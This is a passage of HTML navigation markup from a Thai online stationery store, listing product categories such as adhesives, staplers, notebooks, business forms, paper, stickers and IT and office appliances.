class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/document-case/binding-equipment" ><span class="sm_megamenu_title_lv-2">อุปกรณ์เข้าเล่ม</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/document-case/name-plate-and-name-card-case" ><span class="sm_megamenu_title_lv-2">ป้ายชื่อ/กล่องใส่นามบัตร</span></a></div></div></div></div><div data-link="https://stationerymine.com/color/colored-pencils/bi-colored-pencils" class="sm_megamenu_col_2    has_min_icon glueandtape"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/office-supplies/adhesive-and-tape"  ><span class="sm_megamenu_title_lv-2">กาว / เทปกาว</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/opp-tape" ><span class="sm_megamenu_title_lv-2">เทปปิดกล่อง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/cloth-tape" ><span class="sm_megamenu_title_lv-2">เทปผ้า</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/clear-tape" ><span class="sm_megamenu_title_lv-2">เทปใส</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/double-sided-tape" ><span class="sm_megamenu_title_lv-2">เทปกาวสองหน้า</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/paper-masking-tape" ><span class="sm_megamenu_title_lv-2">กระดาษกาวย่น</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/tape-dispenser" ><span class="sm_megamenu_title_lv-2">แท่นตัดเทป</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/latex-glue" ><span class="sm_megamenu_title_lv-2">กาวลาเท็กซ์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/liquid-glue" ><span class="sm_megamenu_title_lv-2">กาวน้ำ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/glue-stick" ><span class="sm_megamenu_title_lv-2">กาวแท่ง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/hot-glue" ><span class="sm_megamenu_title_lv-2">กาวร้อน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/hot-glue-gun" ><span class="sm_megamenu_title_lv-2">ปืนกาว</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/other-adhesive" ><span class="sm_megamenu_title_lv-2">กาวอื่นๆ</span></a></div></div></div></div><div data-link="https://stationerymine.com/color/colored-pencils/bi-colored-pencils" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon cutting"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/office-supplies/cutting-and-punching-equipment"  ><span class="sm_megamenu_title_lv-2">อุปกรณ์ตัด / เจาะกระดาษ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/cutting-and-punching-equipment/scissors" ><span class="sm_megamenu_title_lv-2">กรรไกร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/cutting-and-punching-equipment/cutter-and-blades" ><span class="sm_megamenu_title_lv-2">คัตเตอร์และใบมีด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/cutting-and-punching-equipment/paper-punching-machine" ><span class="sm_megamenu_title_lv-2">เครื่องเจาะ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/cutting-and-punching-equipment/cutting-mat" ><span class="sm_megamenu_title_lv-2">แผ่นรองตัด</span></a></div></div></div></div><div data-link="https://stationerymine.com/color/colored-pencils/bi-colored-pencils" class="sm_megamenu_col_2    has_min_icon staples"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/office-supplies/stapler-and-paper-clip"  ><span class="sm_megamenu_title_lv-2">อุปกรณ์เย็บ / หนีบกระดาษ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/stapler-and-paper-clip/stapler" ><span class="sm_megamenu_title_lv-2">เครื่องเย็บกระดาษ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/stapler-and-paper-clip/staples" ><span class="sm_megamenu_title_lv-2">ลวดเย็บกระดาษ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/stapler-and-paper-clip/paper-clip" ><span class="sm_megamenu_title_lv-2">ลวดเสียบ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/stapler-and-paper-clip/black-clip" ><span class="sm_megamenu_title_lv-2">คลิปดำ</span></a></div></div></div></div><div data-link="https://stationerymine.com/color/colored-pencils/bi-colored-pencils" class="sm_megamenu_col_2    has_min_icon noteandfilmindex"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/office-supplies/note-paper-and-film-index"  ><span class="sm_megamenu_title_lv-2">กระดาษโน๊ต / ฟิล์มอินเด็กซ์</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/note-paper-and-film-index/note-paper" ><span class="sm_megamenu_title_lv-2">กระดาษโน๊ต / โพสต์อิท</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/note-paper-and-film-index/film-index" ><span class="sm_megamenu_title_lv-2">ฟิล์มโน๊ตดัชนี</span></a></div></div></div></div><div data-link="https://stationerymine.com/color/colored-pencils/bi-colored-pencils" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon stamp"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/office-supplies/stamper-and-stamp-pad"  ><span class="sm_megamenu_title_lv-2">ตรายาง / แท่นประทับ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/stamper-and-stamp-pad/dater" ><span class="sm_megamenu_title_lv-2">ตรายางวันที่</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/stamper-and-stamp-pad/self-inking-stamp" ><span class="sm_megamenu_title_lv-2">ตรายางหมึกในตัว</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/stamper-and-stamp-pad/numberer" ><span class="sm_megamenu_title_lv-2">เครื่องตีเบอร์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/stamper-and-stamp-pad/stamp-pad" ><span class="sm_megamenu_title_lv-2">แท่นประทับ</span></a></div></div></div></div><div data-link="https://stationerymine.com/color/colored-pencils/bi-colored-pencils" class="sm_megamenu_col_2    has_min_icon etc-office-supplies"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/office-supplies/other-office-supplies"  ><span class="sm_megamenu_title_lv-2">อุปกรณ์สำนักงานอื่นๆ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/other-office-supplies/laminating-film" ><span class="sm_megamenu_title_lv-2">ฟิล์มเคลือบบัตร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/other-office-supplies/fingertip-moistener" ><span class="sm_megamenu_title_lv-2">ขี้ผึ้งนับแบงค์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/other-office-supplies/protective-equipment" ><span class="sm_megamenu_title_lv-2">อุปกรณ์ป้องกันโควิด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/other-office-supplies/globe" ><span class="sm_megamenu_title_lv-2">ลูกโลก</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/other-office-supplies/miscellaneous-office-supplies" ><span class="sm_megamenu_title_lv-2">อุปกรณ์สำนักงานเบ็ดเตล็ด</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon notebookandform-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/notebook-and-form"  id="sm_megamenu_288"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">สมุด / แบบฟอร์ม</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/color/colored-pencils/bi-colored-pencils" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon notebookandform"><div data-link="https://stationerymine.com/color/colored-pencils/bi-colored-pencils" class="sm_megamenu_col_2    has_min_icon student-book"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/notebook-and-form/student-notebook"  ><span class="sm_megamenu_title_lv-2">สมุดนักเรียน</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/student-notebook/obec-student-notebook" ><span class="sm_megamenu_title_lv-2">สมุดนักเรียนสพฐ.</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/student-notebook/thai-pattern-student-notebook" ><span class="sm_megamenu_title_lv-2">สมุดนักเรียนลายไทย</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/student-notebook/fancy-student-notebook" ><span class="sm_megamenu_title_lv-2">สมุดนักเรียนแฟนซี</span></a></div></div></div></div><div data-link="https://stationerymine.com/color/colored-pencils/bi-colored-pencils" class="sm_megamenu_col_2    has_min_icon notepads"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/notebook-and-form/report-pad"  ><span class="sm_megamenu_title_lv-2">สมุดฉีก/สมุดรายงาน</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/report-pad/standard-report-pad" ><span class="sm_megamenu_title_lv-2">สมุดฉีกเส้นมาตรฐาน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/report-pad/graph-paper-pad" ><span class="sm_megamenu_title_lv-2">สมุดฉีกลายตาราง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/report-pad/daily-account-pad" ><span class="sm_megamenu_title_lv-2">สมุดบัญชีรายวัน</span></a></div></div></div></div><div data-link="https://stationerymine.com/color/colored-pencils/bi-colored-pencils" class="sm_megamenu_col_2    has_min_icon account-book"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/notebook-and-form/account-book"  ><span class="sm_megamenu_title_lv-2">สมุดบัญชี</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/account-book/standard-account-book" ><span class="sm_megamenu_title_lv-2">สมุดมุมมัน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/account-book/fancy-account-book" ><span class="sm_megamenu_title_lv-2">สมุดมุมมันแฟนซี</span></a></div></div></div></div><div data-link="https://stationerymine.com/color/colored-pencils/bi-colored-pencils" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon notebook"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/notebook-and-form/notebook"  ><span class="sm_megamenu_title_lv-2">สมุดบันทึก</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/notebook/hardcover-book" ><span class="sm_megamenu_title_lv-2">สมุดปกแข็ง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/notebook/paperback-book" ><span class="sm_megamenu_title_lv-2">สมุดปกอ่อน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/notebook/plain-paper-notebook" ><span class="sm_megamenu_title_lv-2">สมุดไร้เส้น</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/notebook/graph-paper-notebook" ><span class="sm_megamenu_title_lv-2">สมุดลายตาราง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/notebook/planner-diary" ><span class="sm_megamenu_title_lv-2">แพลนเนอร์ / ไดอารี่</span></a></div></div></div></div><div data-link="https://stationerymine.com/color/colored-pencils/bi-colored-pencils" class="sm_megamenu_col_2    has_min_icon form"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/notebook-and-form/business-form"  ><span class="sm_megamenu_title_lv-2">แบบฟอร์ม</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/business-form/carbonless-cash-receipt-book" ><span class="sm_megamenu_title_lv-2">บิลเงินสดคาร์บอนในตัว</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/business-form/cash-receipt-book" ><span class="sm_megamenu_title_lv-2">บิลเงินสดธรรมดา</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/business-form/carbonless-delivery-bill" ><span class="sm_megamenu_title_lv-2">ใบส่งของคาร์บอนในตัว</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/business-form/delivery-bill" ><span class="sm_megamenu_title_lv-2">ใบส่งของธรรมดา</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/business-form/business-contract-form" ><span class="sm_megamenu_title_lv-2">หนังสือสัญญาต่างๆ</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon paperandsticker-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/paper-and-sticker"  id="sm_megamenu_286"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">กระดาษ / สติ๊กเกอร์</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/color/colored-pencils/bi-colored-pencils" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon paperandsticker"><div data-link="https://stationerymine.com/color/colored-pencils/bi-colored-pencils" class="sm_megamenu_col_2    has_min_icon paper"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/paper-and-sticker/paper"  ><span class="sm_megamenu_title_lv-2">กระดาษ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/paper/stencil-paper" ><span class="sm_megamenu_title_lv-2">กระดาษไข</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/paper/report-cover-paper" ><span class="sm_megamenu_title_lv-2">กระดาษปกรายงาน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/paper/copy-and-printer-paper" ><span class="sm_megamenu_title_lv-2">กระดาษพิมพ์ / ถ่ายเอกสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/paper/colored-paper" ><span class="sm_megamenu_title_lv-2">กระดาษสี</span></a></div></div></div></div><div data-link="https://stationerymine.com/color/colored-pencils/bi-colored-pencils" class="sm_megamenu_col_2    has_min_icon envelope"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/paper-and-sticker/packaging-and-packing-supplies"  ><span class="sm_megamenu_title_lv-2">ซอง / อุปกรณ์เพื่อการบรรจุ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/packaging-and-packing-supplies/letter-envelope" ><span class="sm_megamenu_title_lv-2">ซองจดหมาย</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/packaging-and-packing-supplies/jacket" ><span class="sm_megamenu_title_lv-2">ซองเอกสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/packaging-and-packing-supplies/parcel-box" ><span class="sm_megamenu_title_lv-2">กล่องพัสดุ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/packaging-and-packing-supplies/packing-paper" ><span class="sm_megamenu_title_lv-2">กระดาษห่อพัสดุ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/packaging-and-packing-supplies/wrapping-paper" ><span class="sm_megamenu_title_lv-2">กระดาษห่อของขวัญ</span></a></div></div></div></div><div data-link="https://stationerymine.com/color/colored-pencils/bi-colored-pencils" class="sm_megamenu_col_2    has_min_icon sticker"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/paper-and-sticker/sticker"  ><span class="sm_megamenu_title_lv-2">สติ๊กเกอร์</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/sticker/barcode-label" ><span class="sm_megamenu_title_lv-2">ป้ายบาร์โค้ด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/sticker/sticker-label" ><span class="sm_megamenu_title_lv-2">ป้ายสติ๊กเกอร์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/sticker/colored-sticker" ><span class="sm_megamenu_title_lv-2">สติ๊กเกอร์สี</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/sticker/multipurpose-stickers" ><span class="sm_megamenu_title_lv-2">สติ๊กเกอร์อเนกประสงค์</span></a></div></div></div></div><div data-link="https://stationerymine.com/color/colored-pencils/bi-colored-pencils" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon plasticsheet"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/paper-and-sticker/plastic-sheet"  ><span class="sm_megamenu_title_lv-2">แผ่นพลาสติก</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/plastic-sheet/clear-plastic-sheet" ><span class="sm_megamenu_title_lv-2">แผ่นพลาสติกใส</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon itandelectric-appliance-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/it-products"  id="sm_megamenu_289"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">สินค้าไอที / เครื่องใช้ไฟฟ้า</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/color/colored-pencils/bi-colored-pencils" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon itandelectric-appliance"><div data-link="https://stationerymine.com/color/colored-pencils/bi-colored-pencils" class="sm_megamenu_col_2    has_min_icon electronic-components"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/it-products/electronic-appliances"  ><span class="sm_megamenu_title_lv-2">อุปกรณ์อิเล็กทรอนิกส์</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electronic-appliances/calculator" ><span class="sm_megamenu_title_lv-2">เครื่องคิดเลข</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electronic-appliances/batteries" ><span class="sm_megamenu_title_lv-2">ถ่านไฟฉาย / แบตเตอรี่</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electronic-appliances/power-plug-and-converter" ><span class="sm_megamenu_title_lv-2">ปลั๊กไฟ / หัวแปลง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electronic-appliances/flashlight-lighting-equipment" ><span class="sm_megamenu_title_lv-2">ไฟฉาย / อุปกรณ์ให้แสงสว่าง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electronic-appliances/network-equipment" ><span class="sm_megamenu_title_lv-2">อุปกรณ์เน็ตเวิร์ค</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electronic-appliances/other-electronic-devices" ><span class="sm_megamenu_title_lv-2">อุปกรณ์อิเล็กทรอนิกส์อื่นๆ</span></a></div></div></div></div><div data-link="https://stationerymine.com/color/colored-pencils/bi-colored-pencils" class="sm_megamenu_col_2    has_min_icon computer"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/it-products/computer"  ><span class="sm_megamenu_title_lv-2">คอมพิวเตอร์</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/computer/computer-laptop-tablet" ><span class="sm_megamenu_title_lv-2">คอมพิวเตอร์ / โน๊ตบุ๊ค / แท็บเล็ต</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/computer/monitor-monitor-stand" ><span class="sm_megamenu_title_lv-2">จอมอนิเตอร์ / ขาตั้งจอ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/computer/mouse-keyboard-set" ><span class="sm_megamenu_title_lv-2">เม้าส์ / คีย์บอร์ด / ชุดเซ็ท</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/computer/webcam" ><span class="sm_megamenu_title_lv-2">กล้องเว็บแคม</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/computer/headphones-speakers-microphone" ><span class="sm_megamenu_title_lv-2">หูฟัง / ลำโพง / ไมค์โครโฟน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/computer/storage-device" ><span class="sm_megamenu_title_lv-2">อุปกรณ์จัดเก็บข้อมูล</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/computer/accessories" ><span class="sm_megamenu_title_lv-2">ส่วนประกอบคอมพิวเตอร์ / อุปกรณ์เสริม</span></a></div></div></div></div><div data-link="https://stationerymine.com/color/colored-pencils/bi-colored-pencils" class="sm_megamenu_col_2    has_min_icon it-elec"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/it-products/electrical-device"  ><span class="sm_megamenu_title_lv-2">เครื่องใช้ไฟฟ้า</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/smart-device-gadget" ><span class="sm_megamenu_title_lv-2">Smart Device & Gadget</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/air-purifier" ><span class="sm_megamenu_title_lv-2">เครื่องฟอกอากาศ / ไส้กรอง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/time-recorder" ><span class="sm_megamenu_title_lv-2">เครื่องบันทึกเวลา</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/document-shredder" ><span class="sm_megamenu_title_lv-2">เครื่องทำลายเอกสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/laminating-machine" ><span class="sm_megamenu_title_lv-2">เครื่องเคลือบเอกสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/telephone-fax" ><span class="sm_megamenu_title_lv-2">โทรศัพท์ / โทรสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/scanner" ><span class="sm_megamenu_title_lv-2">สแกนเนอร์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/projector" ><span class="sm_megamenu_title_lv-2">โปรเจคเตอร์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/tv-mounting-stand" ><span class="sm_megamenu_title_lv-2">ทีวี / ขาติดตั้ง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/ups" ><span class="sm_megamenu_title_lv-2">อุปกรณ์สำรองไฟ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/other-office-appliances" ><span class="sm_megamenu_title_lv-2">เครื่องใช้ไฟฟ้าสำนักงานอื่นๆ</span></a></div></div></div></div><div data-link="https://stationerymine.com/color/colored-pencils/bi-colored-pencils" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon it-elec"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/catalog/category/view/"  ><span class="sm_megamenu_title_lv-2">สินค้าไอที / เครื่องใช้ไฟฟ้า อื่นๆ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/smart-device-gadget" ><span class="sm_megamenu_title_lv-2">Smart Device & Gadget</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/air-purifier" ><span class="sm_megamenu_title_lv-2">เครื่องฟอกอากาศ / ไส้กรอง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/time-recorder" ><span class="sm_megamenu_title_lv-2">เครื่องบันทึกเวลา</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/document-shredder" ><span class="sm_megamenu_title_lv-2">เครื่องทำลายเอกสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/laminating-machine" ><span class="sm_megamenu_title_lv-2">เครื่องเคลือบเอกสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/telephone-fax" ><span class="sm_megamenu_title_lv-2">โทรศัพท์ / โทรสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/scanner" ><span class="sm_megamenu_title_lv-2">สแกนเนอร์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/projector" ><span class="sm_megamenu_title_lv-2">โปรเจคเตอร์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/tv-mounting-stand" ><span class="sm_megamenu_title_lv-2">ทีวี / ขาติดตั้ง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/ups" ><span class="sm_megamenu_title_lv-2">อุปกรณ์สำรองไฟ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/other-office-appliances" ><span class="sm_megamenu_title_lv-2">เครื่องใช้ไฟฟ้าสำนักงานอื่นๆ</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon color-parent other-toggle  